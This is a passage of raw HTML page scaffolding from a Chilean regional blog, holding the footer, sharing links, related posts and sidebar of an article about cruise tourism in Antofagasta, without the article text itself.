                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item9">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item10">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item11">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item12">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item13">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item14">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item15">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item16">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item17">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item18">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item19">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item20">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item21">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item22">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.elwachyman.cl/tag/cruceros/">Cruceros</a></li><li><a href="https://www.elwachyman.cl/tag/industria-turistica/">Industria turistica</a></li><li><a href="https://www.elwachyman.cl/tag/puerto-antofagasta/">Puerto Antofagasta</a></li><li><a href="https://www.elwachyman.cl/tag/seminario-cruceros/">Seminario Cruceros</a></li><li><a href="https://www.elwachyman.cl/tag/turismo/">Turismo</a></li><li><a href="https://www.elwachyman.cl/tag/turismo-en-antofagasta/">Turismo en Antofagasta</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.elwachyman.cl/cruceros-y-desarrollo-turistico/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elwachyman.cl%2Fcruceros-y-desarrollo-turistico%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cruceros+y+desarrollo+tur%C3%ADstico&url=https%3A%2F%2Fwww.elwachyman.cl%2Fcruceros-y-desarrollo-turistico%2F&via=El+Wachyman">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elwachyman.cl/cruceros-y-desarrollo-turistico/&amp;media=https://www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg&description=Cruceros+y+desarrollo+tur%C3%ADstico">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cruceros+y+desarrollo+tur%C3%ADstico %0A%0A https://www.elwachyman.cl/cruceros-y-desarrollo-turistico/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.elwachyman.cl/esperanzas-navegando/">Esperanzas navegando</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.elwachyman.cl/sino-minero/">Sino minero</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.elwachyman.cl/author/elwachyman/">elwachyman</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="elwachyman"></span><meta itemprop="datePublished" content="2019-05-28T08:00:23+00:00"><meta itemprop="dateModified" content="2019-05-27T23:14:50-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.elwachyman.cl/cruceros-y-desarrollo-turistico/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png"></span><meta itemprop="name" content="El Wachyman"></span><meta itemprop="headline " content="Cruceros y desarrollo turístico"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg?fit=1025%2C683&ssl=1"><meta itemprop="width" content="1025"><meta itemprop="height" content="683"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_22_69778b745367a_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_22_69778b745367a" ><script>var block_td_uid_22_69778b745367a = new tdBlock();
block_td_uid_22_69778b745367a.id = "td_uid_22_69778b745367a";
block_td_uid_22_69778b745367a.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_22_69778b745367a_rand","td_column_number":3,"live_filter_cur_post_id":552,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_69778b745367a_rand","tdc_css_class_style":"td_uid_22_69778b745367a_rand_style"}';
block_td_uid_22_69778b745367a.td_column_number = "3";
block_td_uid_22_69778b745367a.block_type = "td_block_related_posts";
block_td_uid_22_69778b745367a.post_count = "3";
block_td_uid_22_69778b745367a.found_posts = "65";
block_td_uid_22_69778b745367a.header_color = "";
block_td_uid_22_69778b745367a.ajax_pagination_infinite_stop = "";
block_td_uid_22_69778b745367a.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_22_69778b745367a);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_23_69778b7453e45" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_22_69778b745367a" href="#">Artículo relacionados</a><a id="td_uid_24_69778b7453e48" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_22_69778b745367a" href="#">Más del autor</a></h4><div id=td_uid_22_69778b745367a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_69778b745367a" data-td_block_id="td_uid_22_69778b745367a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_69778b745367a" data-td_block_id="td_uid_22_69778b745367a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/puntoculturahumana/"><img fetchpriority="high" decoding="async" width="680" height="400" src="https://www.elwachyman.cl/web/wp-content/uploads/2024/04/Banner-Talleres-Cultura-Humana-Recovered.gif" alt="" class="wp-image-4784"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.instagram.com/cafe7maavenida/" target="_blank"><img decoding="async" width="680" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/05/Banner-7ma-Av-gif-1.gif" alt="" class="wp-image-3676" style="object-fit:contain;width:666px;height:195px"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/filzicantofagasta/" target="_blank"><img decoding="async" width="340" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2023/09/FIJU-3-LAMINAS.gif" alt="" class="wp-image-4358"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.muebleslaamericana.com/"><img loading="lazy" decoding="async" width="340" height="100" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/09/Gif-La-Americana-Muebles-2.gif" alt="" class="wp-image-3955"/></a></figure>
</aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_25_69778b7456a6f_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_25_69778b7456a6f" ><script>var block_td_uid_25_69778b7456a6f = new tdBlock();
block_td_uid_25_69778b7456a6f.id = "td_uid_25_69778b7456a6f";
block_td_uid_25_69778b7456a6f.atts = '{"custom_title":"\u00daltimas entradas","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_69778b7456a6f_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_69778b7456a6f_rand","tdc_css_class_style":"td_uid_25_69778b7456a6f_rand_style"}';
block_td_uid_25_69778b7456a6f.td_column_number = "1";
block_td_uid_25_69778b7456a6f.block_type = "td_block_7";
block_td_uid_25_69778b7456a6f.post_count = "5";
block_td_uid_25_69778b7456a6f.found_posts = "377";
block_td_uid_25_69778b7456a6f.header_color = "#";
block_td_uid_25_69778b7456a6f.ajax_pagination_infinite_stop = "";
block_td_uid_25_69778b7456a6f.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_25_69778b7456a6f);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas entradas</span></h4></div><div id=td_uid_25_69778b7456a6f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" class="td-image-wrap" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO"><img class="entry-thumb" src="[data-uri]"alt="" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/02/IMG_1565.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO">CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-14T19:54:15+00:00" >14/02/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" class="td-image-wrap" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/08/Chnga.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL">MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-07T17:15:45+00:00" >07/09/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_26_69778b745b087_rand td-social-style3 td-social-colored td-pb-border-top td_block_template_14"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">2,177</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/editorelwachyman"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/boletin_el_wachyman#"  >Seguir</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_28_69778b745b77a_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_28_69778b745b77a" ><script>var block_td_uid_28_69778b745b77a = new tdBlock();
block_td_uid_28_69778b745b77a.id = "td_uid_28_69778b745b77a";
block_td_uid_28_69778b745b77a.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_28_69778b745b77a_rand","tdc_css_class":"td_uid_28_69778b745b77a_rand","tdc_css_class_style":"td_uid_28_69778b745b77a_rand_style"}';
block_td_uid_28_69778b745b77a.td_column_number = "1";
block_td_uid_28_69778b745b77a.block_type = "td_block_7";
block_td_uid_28_69778b745b77a.post_count = "3";
block_td_uid_28_69778b745b77a.found_posts = "377";
block_td_uid_28_69778b745b77a.header_color = "";
block_td_uid_28_69778b745b77a.ajax_pagination_infinite_stop = "";
block_td_uid_28_69778b745b77a.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_28_69778b745b77a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_28_69778b745b77a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T12:52:50+00:00" >10/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T23:44:03+00:00" >15/10/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

